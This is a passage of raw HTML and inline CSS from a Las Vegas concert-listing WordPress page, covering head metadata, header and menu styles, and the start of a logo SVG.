<link rel="icon" href="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-270x270.png" />

    <meta name="google-site-verification" content="BFbctB-H9S8UIS5IskBvwlPZIpYoVFxQsGnP8eMGH3A" />
<meta name="msvalidate.01" content="047E89B871BBB1B3C6D9314404628995" />
<meta name='ir-site-verification-token' value='31943473'>
<meta name="yandex-verification" content="ea8c9ae60c4f71ab" />
<meta name="google-adsense-account" content="ca-pub-6456469084975075">
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<style>
    :root {
        --iwb-element-primary-color: #1f2e4d;
        --iwb-element-primary-color-shadow: #1f2e4d33;
    }

    @font-face {
        font-display: swap;
        font-family: 'Roboto';
        src: url('https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Bold.woff2') format('woff2');
        font-weight: 600;
        font-style: normal;
    }

    @font-face {
        font-display: swap;
        font-family: 'Roboto';
        src: url('https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Light.woff2') format('woff2');
        font-weight: 300;
        font-style: normal;
    }

    @font-face {
        font-family: "FallBack";
        src: local("Arial");
        font-display: swap;
        ascent-override: 94.03%;
        descent-override: 24.74%;
        line-gap-override: 0%;
        size-adjust: 98.66%;
    }

    * {
        font-display: swap;
        font-family: 'Roboto', 'FallBack';
        box-sizing: border-box;
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
        -webkit-focus-ring-color: rgba(255, 255, 255, 0) !important;
        outline: none !important;
    }

    body {
        margin: 0 !important;
    }

    div#page {
        width: 100%;
        padding-top: 70px;
    }

    .site-content {
        background: #f3f3f3;
    }

    .site-branding svg {
        align-self: center;
    }

    .site-branding svg>.iwb-char-primary {
        fill: var(--iwb-element-primary-color);
        transition: .2s;
    }

    .site-branding svg>.iwb-char-secondary {
        fill: #fff;
        transition: .2s;
    }

    .scrolled-head svg>.iwb-char-primary {
        fill: #fff;
        transition: .2s;
    }

    .scrolled-head .site-branding svg>.iwb-char-secondary {
        fill: var(--iwb-element-primary-color);
        transition: .2s;
    }

    .site-branding rect {
        fill: #fff;
    }

    .scrolled-head .site-branding rect {
        fill: var(--iwb-element-primary-color);
    }

    .scrolled-head .process-circle {
        border-color: var(--iwb-element-primary-color);
    }

    .scrolled-head .search-icon svg {
        fill: var(--iwb-element-primary-color);
    }

    .scrolled-head div#search-bar.s-active>.clear-search {
        color: var(--iwb-element-primary-color);
    }

    .scrolled-head div#search-bar>input::placeholder {
        color: #000;
    }

    .scrolled-head ul#primary-menu a {
        color: #000 !important;
    }

    .scrolled-head ul#primary-menu a.current-page {
        color: var(--iwb-element-primary-color) !important;
    }

    .scrolled-head ul#primary-menu a.current-page::after {
        background: var(--iwb-element-primary-color) !important;
    }

    .scrolled-head ul#primary-menu .sub-menu a.current-page::after {
        background: none !important;
    }

    figcaption {
        text-align: center;
    }

    .iwb-mini-logo {
        width: 30px;
        height: 30px;
        align-self: center;
        margin-right: 5px;
    }

    .iwb-full-logo {
        width: 100%;
        height: 50px;
        object-fit: contain;
        object-position: left;
    }

    .scrolled-head {
        font-weight: 600;
        background: #ffffffbf !important;
        backdrop-filter: blur(25px);
        -webkit-backdrop-filter: blur(25px);
    }

    input#search-field {
        color: #fff;
    }

    .scrolled-head input#search-field {
        color: #000;
    }


    figure {
        margin: 0;
        max-width: 100%;
    }

    /* 	.scrolled-head svg>.iwb-char-primary {
		fill:inherit!important;
	} */
    html {
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
        font-size: 16px;
        background: #f3f3f3 !important;
    }

    body {
        margin: 0;
        background: #f3f3f3 !important;
    }

    h1 {
        font-size: 2em;
        margin: 0.67em 0
    }

    hr {
        box-sizing: content-box;
        height: 0;
        overflow: visible
    }

    a {
        background-color: transparent
    }

    strong {
        font-weight: bolder
    }

    img {
        border-style: none
    }

    ::-webkit-file-upload-button {
        -webkit-appearance: button;
        font: inherit
    }

    *,
    *::before,
    *::after {
        box-sizing: inherit
    }

    html {
        box-sizing: border-box
    }

    body {
        color: #404040;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
        font-size: 1rem;
        line-height: 1.5
    }

    h1,
    h2,
    h3,
    h4 {
        clear: both
    }

    p {
        margin-bottom: 1.5em
    }

    body {
        background: #fff
    }

    hr {
        background-color: #ccc;
        border: 0;
        height: 1px;
        margin-bottom: 1.5em
    }

    ul {
        margin: 0 0 1.5em 3em
    }

    ul {
        list-style: disc
    }

    img {
        height: auto;
        max-width: 100%
    }

    a {
        color: #000
    }

    a:visited {
        color: #000
    }

    .main-navigation {
        display: block;
        width: 100%
    }

    .main-navigation ul {
        display: none;
        list-style: none;
        margin: 0;
        padding-left: 0
    }

    .main-navigation li {
        position: relative
    }

    .main-navigation a {
        display: block;
        text-decoration: none
    }

    @media screen and (min-width:37.5em) {
        .main-navigation ul {
            display: flex
        }
    }

    .page {
        margin: 0 0 1.5em
    }

    .custom-logo-link {
        display: inline-block
    }

    header#masthead {
        position: fixed;
        top: 0px;left: 0;
        width: 100%;
        height: 70px;
        box-shadow: 0 0 20px #00000042;display: flex;
        background: var(--iwb-element-primary-color);
        z-index: 9999;
        transition: .3s ease;
        padding: 0 25px;
    }

    li.menu-item-has-children::before {
        content: '';
        position: absolute;
        width: 8px;
        height: 8px;
        right: -15px;
        top: 4px;
        transform: rotate(45deg);
        border-bottom: 2px solid #fff;
        border-right: 2px solid #fff;
    }

    .scrolled-head ul#primary-menu li.menu-item-has-children::before {
        border-bottom: 2px solid var(--iwb-element-primary-color);
        border-right: 2px solid var(--iwb-element-primary-color);
    }

    .scrolled-head ul#primary-menu .sub-menu li.menu-item-has-children::before {
        display: none;
    }

    a.current-page::after {
        width: calc(100% + 6px) !important;
    }

    ul#primary-menu>li>a::after {
        content: '';
        width: 0;
        height: 2px;
        background: #fff;
        left: -2px;
        bottom: -2px;
        position: absolute;
        transition: .3s ease;
    }

    .headcontent {
        width: 100%;
        height: 100%;
        display: flex;
        max-width: 1300px;
        margin: auto;
        padding: 0;
    }

    a.custom-logo-link {
        display: flex;
        align-items: center;
        height: 100%;
        width: 200px;
        padding: 10px 0px;
    }

    a.custom-logo-link img {
        object-fit: contain !important;
        object-position: left !important;
        max-width: 100% !important;
    }

    .scrolled-head {
        height: 55px !important;
    }

    ul#primary-menu {
        margin-left: auto;
        width: fit-content;
        display: flex;
        align-content: center;
        height: 100%;
    }

    ul#primary-menu li {
        height: fit-content;
        align-self: center;
        margin-left: 40px;
        margin-right: 3px;
    }

    .menu-main-menu-container {
        height: 100%;
    }

    ul#primary-menu a {
        color: #fff !important;
        font-size: 14px;
        font-weight: 600;
        text-transform: uppercase;
        cursor: pointer;
        position: relative;
        white-space: nowrap;
        z-index: 2;
    }

    .top-image {
        width: 100%;
        height: fit-content;
        position: relative;
    }

    ul.sub-menu {
        display: block;
        background: #fff;
        padding: 15px 0px;
        border-radius: 5px;
        top: calc(100% + 20px) !important;
    }

    ul.sub-menu>li {
        padding: 7px 0;
    }

    ul#primary-menu>li {
        position: relative;
    }

    ul#primary-menu>li::after {
        display: none;
    }

    ul#primary-menu>li:hover::after {
        display: block;
        position: absolute;
        content: '';
        top: 0;
        height: 200%;
        width: 200%;
        transform: translateX(-40%);
        z-index: 0;
    }

    ul.sub-menu {
        transition: .2s ease;
        transform: scale(0);
        opacity: 0;
        position: absolute;
        right: 0;
        box-shadow: 0 0 8px #00000040;
        border-radius: 14px;
        padding: 10px 0;
        min-width: 190px;
    }

    ul.sub-menu::before {
        content: '';
        position: absolute;
        width: 20px;
        height: 20px;
        background: #fff;
        transform: rotate(45deg);
        right: 15px;
        top: -4px;
        border-radius: 2px;
    }

    ul#primary-menu ul.sub-menu a {
        color: var(--iwb-element-primary-color) !important;
    }

    ul#primary-menu ul.sub-menu li {
        margin-left: 20px;
        margin-right: 20px;
        min-width: 100px;
    }

    ul#primary-menu>li:hover ul.sub-menu,
    ul#primary-menu>li ul.sub-menu:hover {
        transform: scale(1);
        opacity: 1;
        display: block;
    }

    ul.sub-menu>li:hover a {
        color: #f00 !important;
    }

    /* Third level menu styles */
    ul.sub-menu>li {
        position: relative;
    }

    /* Arrow indicator for second level items with third level */
    ul.sub-menu li.menu-item-has-children>a::after {
        content: '\276F';
        /* Unicode for right arrow */
        position: absolute;
        right: -10px;
        top: 50%;
        transform: translateY(-50%);
        color: var(--iwb-element-primary-color);
        font-size: 14px;
        width: unset !important;
    }

    /* Hide toggle button on desktop */
    ul.sub-menu li.menu-item-has-children .submenu-toggle {
        display: none;
    }

    /* Invisible bridge between second and third level to maintain hover */
    ul.sub-menu li.menu-item-has-children::after {
        content: '';
        position: absolute;
        right: -30px;
        top: -5px;
        width: 30px;
        height: calc(100% + 10px);
        z-index: 999;
    }

    ul.sub-menu ul.sub-menu {
        position: absolute;
        left: 112%;
        top: -10px !important;
        margin-left: 10px;
        transform: scale(0);
        opacity: 0;
        display: none !important;
        transition: .2s ease;
        z-index: 1000;
        width: fit-content;
        min-width: 190px;
        box-shadow: 0 0 8px #00000040;
        border-radius: 14px;
        padding: 10px 0;
        background: #fff;
    }

    ul.sub-menu ul.sub-menu::before {
        content: '';
        position: absolute;
        width: 20px;
        height: 20px;
        background: #fff;
        transform: rotate(45deg);
        left: -4px;
        top: 18px;
        border-radius: 2px;
    }

    /* Desktop only: third level menu hover */
    @media(min-width: 1401px) {

        ul.sub-menu>li:hover>ul.sub-menu,
        ul.sub-menu>li.menu-item-has-children:hover ul.sub-menu,
        ul.sub-menu ul.sub-menu:hover {
            transform: scale(1) !important;
            opacity: 1 !important;
            display: block !important;
        }
    }

    ul.sub-menu ul.sub-menu a {
        color: var(--iwb-element-primary-color) !important;
    }

    ul.sub-menu ul.sub-menu li {
        margin-left: 20px;
        margin-right: 20px;
        min-width: 100px;
    }

    ul.sub-menu ul.sub-menu>li:hover a {
        color: #f00 !important;
    }

    /* Third level menu for last first-level item - opens to the left */
    ul#primary-menu>li:last-child ul.sub-menu ul.sub-menu {
        left: auto;
        right: 112%;
        margin-left: 0;
        margin-right: 10px;
    }

    ul#primary-menu>li:last-child ul.sub-menu ul.sub-menu::before {
        left: auto;
        right: -4px;
    }

    /* Adjust invisible bridge for last item */
    ul#primary-menu>li:last-child ul.sub-menu li.menu-item-has-children::after {
        right: auto;
        left: -30px;
    }

    .scroll-top {
        position: fixed;
        bottom: 15vh;
        right: -200px;
        width: 40px;
        opacity: 0;
        height: 40px;
        background: var(--iwb-element-primary-color);
        cursor: pointer;
        border-radius: 7px 0 0 7px;
        transition: .5s ease;
        z-index: 30;
        outline: 2px solid #fff !important;
    }

    span.arrline {
        position: absolute;
        width: 15px;
        height: 3px;
        background: #fff;
        top: 18px;
    }

    .mobile-menu {
        width: 35px;
        height: 35px;
        cursor: pointer;
        position: absolute;
        right: 25px;
        top: calc(50% - 17px);
        display: none;
        transform: scale(0.7) scaleX(1.2);
    }

    .m-row {
        width: 30px;
        display: block;
        height: 4px;
        background: #000;
        margin-bottom: 6px;
        border-radius: 7px;
        margin-top: 5px;
        transition: .2s linear;
    }

    .opened {
        transform: scale(0.7) scaleX(1);
    }

    .opened>.rone {
        transform: rotate(45deg) translate(7px, 7px);
        transition: .2s linear;
    }

    .opened>.rtwo {
        opacity: 0;
    }

    .opened>.rthree {
        transform: rotate(-45deg) translate(7px, -7px);
        transition: .2s linear;
    }

    @media(max-width: 1400px) {
        ul.sub-menu::before {
            display: none;
        }

        ul#primary-menu>li>a::after {
            display: none;
        }

        li.menu-item-has-children::before {
            display: none;
        }

        svg .iwb-char-primary {
            fill: #fff !important;
            transition: .2s;
        }

        .site-branding svg>.iwb-char-secondary {
            fill: var(--iwb-element-primary-color);
            transition: .2s;
        }

        .site-branding rect {
            fill: var(--iwb-element-primary-color);
        }

        .process-circle {
            border-color: var(--iwb-element-primary-color);
        }

        .search-icon svg {
            fill: var(--iwb-element-primary-color);
        }

        div#search-bar.s-active>.clear-search {
            color: var(--iwb-element-primary-color) !important;
        }

        div#search-bar>input::placeholder {
            color: #000;
        }

        ul#primary-menu a {
            color: #000 !important;
        }

        ul#primary-menu a.current-page {
            color: var(--iwb-element-primary-color) !important;
        }

        input#search-field {
            color: #000;
        }

        ul#primary-menu>li:hover ul.sub-menu {
            transform: scale(0);
            opacity: 0;
            display: none;
        }

        ul#primary-menu>li:hover::after {
            display: none;
            position: absolute;
            content: '';
            top: 100%;
            height: 25px;
            width: 100%;
        }

        ul#primary-menu>li {
            margin: auto;
            width: 100%;
            padding: 10px 0;
            text-align: center;
        }

        .main-navigation ul ul a {
            width: 100% !important;
        }

        ul.sub-menu>li {
            margin: auto !important;
        }

        div#page {
            padding-top: 50px;
        }

        .mobile-menu {
            display: block;
        }

        nav#site-navigation {
            position: absolute;
            top: 100%;
            left: 0;
            background: #FFF;
            transition: .2s linear;
            transform: translateY(-50%) scaleY(0);
        }

        ul#primary-menu {
            margin: 0;
            display: block;
            width: 100%;
            padding: 15px 0;
            box-shadow: inset 0px 6px 20px 0px #0000001c;
        }

        ul#primary-menu>li {
            margin: auto;
            width: 100%;
            padding: 10px 0;
        }

        .opened~nav#site-navigation {
            transform: translateY(0%) scaleY(1);
        }

        .logo {
            color: #000;
        }

        header#masthead {
            padding: 0 25px;
            height: 50px !important;
            background: #fff !important;
        }

        ul#primary-menu a {
            color: #000 !important;
        }

        nav#site-navigation {
            position: absolute;
            top: 100%;
            left: 0;
            background: #FFF;
            transition: .2s linear;
            transform: translateY(-50%) scaleY(0);
            max-height: 500px;
            overflow-y: scroll;
        }


        ul#primary-menu {
            padding: 0;
        }

        ul#primary-menu>li {
            text-align: left;
            padding: 0px 25px;
            border-bottom: 1px solid #ccc;
            display: block;
        }

        .main-navigation ul ul {
            float: none !important;
            position: static !important;
            z-index: 99999 !important;
            box-shadow: none !important;
            display: none;
            padding: 0;
            border-radius: 0;
            transform: scale(0);
            height: 0;
        }

        ul.sub-menu {
            opacity: 1;
            transform: none;
            position: static;
            box-shadow: none;
        }

        ul#primary-menu>li>a {
            padding: 10px 0;
            transition: .3s ease;
        }

        ul#primary-menu a {
            font-weight: 600 !important;
        }

        ul.sub-menu>li {
            border-bottom: 1px dotted #ccc;
        }

        ul.sub-menu>li:last-child {
            border-bottom: none;
        }

        ul.sub-menu>li>a {
            font-weight: 300 !important;
        }

        /* Mobile: Toggle button for third level menu */
        ul.sub-menu li.menu-item-has-children {
            position: relative;
        }

        /* Hide desktop arrow in mobile */
        ul.sub-menu li.menu-item-has-children>a::after {
            display: none;
        }

        ul.sub-menu li.menu-item-has-children>a {
            padding-right: 40px;
        }

        ul.sub-menu li.menu-item-has-children .submenu-toggle {
            position: absolute;
            right: 0;
            top: 15px;
            transform: translateY(-50%);
            width: 30px;
            height: 30px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 10;
            border: none;
            background: transparent;
            font-size: 18px;
            color: var(--iwb-element-primary-color);
            font-weight: 600;
        }

        ul.sub-menu li.menu-item-has-children .submenu-toggle::before {
            content: '+';
            transition: transform 0.3s ease;
        }

        ul.sub-menu li.menu-item-has-children.clicked-item .submenu-toggle::before {
            content: '−';
        }

        /* Third level menu in mobile */
        ul.sub-menu ul.sub-menu {
            position: static !important;
            display: none !important;
            opacity: 1 !important;
            transform: none !important;
            box-shadow: none !important;
            border-radius: 0 !important;
            padding: 0 !important;
            margin-left: 20px !important;
            margin-top: 5px !important;
            background: transparent !important;
            min-width: auto !important;
            width: auto !important;
        }

        ul.sub-menu li.clicked-item>ul.sub-menu {
            display: block !important;
            height: fit-content !important;
        }

        .clicked-item>.sub-menu {
            display: block !important;
            height: fit-content;
            transform: scale(1) !important;
            opacity: 1 !important;
        }
    }

    @media(max-width: 700px) {
        .iwb-mini-logo {
            width: 30px !important;
            height: 30px !important;
        }

        .site-branding {
            position: absolute;
            height: 51px;
            left: calc(50%);
            width: 200px;
            transform: translateX(-50%);
        }
    }

    div#iwb-loader {
        background: #121212e6;
        position: fixed;
        width: 100%;
        height: 100%;
        z-index: 99999;
        top: 0;
        left: 0;
        backdrop-filter: blur(6px);
        display: none;
    }

    ul#primary-menu>li>a::before {
        content: '';
        width: 8px;
        height: 8px;
        border-top: 2px solid var(--iwb-element-primary-color);
        border-right: 2px solid var(--iwb-element-primary-color);
        position: absolute;
        transition: .3s ease;
        transform: rotate(45deg) scale(0);
        top: 16px;
        left: -16px;
    }

    ul#primary-menu>li>a.iwb-clicked::before {
        transform: rotate(45deg) scale(1);
    }

    blockquote {
        border-left: 3px solid var(--iwb-element-primary-color);
        margin-left: 0;
        padding-left: 30px;
    }

    table.iwb-table-customized {
        width: 100%;
        text-align: left;
        color: #000;
        font-size: 15px;
        margin: 0 auto;
        border-collapse: collapse;
        background: #fff;
        border-radius: 10px;
        overflow: hidden;
    }


    table.iwb-table-customized thead {
        background: #086cdf;
        color: #fff;
        overflow: hidden;
    }

    table.iwb-table-customized th {
        padding: 10px 15px;
        font-weight: 600;
    }

    table.iwb-table-customized td {
        padding: 10px 15px;
        font-weight: 500;
    }

    table.iwb-table-customized tbody>tr {
        border-bottom: 1px dashed #ccc;
        transition: .2s ease;
    }

    table.iwb-table-customized * {
        user-select: none;
    }

    table.iwb-table-customized tbody>tr:hover {
        background: #086cdf14 !important;
    }

    table.iwb-table-customized a {
        color: #000;
        text-decoration: underline 1px dotted #000;
    }

    @media(max-width: 960px) {
        table.iwb-table-customized td {
            display: block;
            padding: 0;
            display: flex;
            align-items: center;
            border-bottom: 1px solid #cdcdcd6e;
        }

        table.iwb-table-customized td::before {
            content: attr(data-title);
            background: #086cdf;
            color: #fff;
            display: inline-flex;
            padding: 10px 10px;
            margin-right: 10px;
            min-width: 120px;
            max-width: 120px;
            line-height: 18px;
            border-color: #fff;
            min-height: 38px;
            align-self: stretch;
        }

        table.iwb-table-customized thead {
            display: none;
        }

        table.iwb-table-customized tbody>tr {
            border-bottom: none;
        }

        table.iwb-table-customized tbody>tr {
            display: block;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 15px;
            background: #fff !important;
        }

        table.iwb-table-customized {
            background: transparent;
        }
    }

    .menu-notice {
        color: #fff;
        font-size: 11px;
        margin-left: 40px;
        align-content: space-around;
        min-width: 450px;
        width: 450px;
        line-height: 16px;
        height: fit-content;
        border: 1px solid #fff;
        padding: 6px;
        border-radius: 3px;
        align-self: center;
    }

    .scrolled-head .menu-notice {
        display: none;
    }

    @media(max-width:1400px) {
        .menu-notice {
            display: none;
        }
    }
</style>

<body class="wp-singular page-template page-template-template-month page-template-template-month-php page page-id-231101 page-child parent-pageid-4769 wp-custom-logo wp-theme-iwebi-performers-combine">

    
    <div id="page" class="site">

        <noscript>

            <p>JavaScript support required!</p>

        </noscript>

        <div class="scroll-top" style="opacity: 1;">

            <span class="arrline" style="left: 8px;transform: rotate(-45deg);"></span>

            <span class="arrline" style="right: 8px;transform: rotate(45deg);"></span>

        </div>

        <header id="masthead" class="site-header">

            <div class="headcontent">


                                    <div class="site-branding" style="display: flex;width: fit-content;">
                        <a href="https://concerts.vegas" class="custom-logo-link" rel="home" aria-current="page" aria-label="Home Page" style="width: max-content;">
                                                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="160.13671875" height="26.833984375">
                                <rect x="1" y="1" width="97.8037109375" height="26.833984375" fill="#1f2e4d" stroke-width="0" />
                                <rect x="97.8037109375" y="1" width="60.3330078125" height="2" fill="#1f2e4d" stroke-width="0" />
                                <rect x="97.8037109375" y="24.833984375" width="60.3330078125" height="2" fill="#1f2e4d" stroke-width="0" />
                                <rect x="158.13671875" y="1" width="2" height="26.833984375" fill="#1f2e4d" stroke-width="0" />
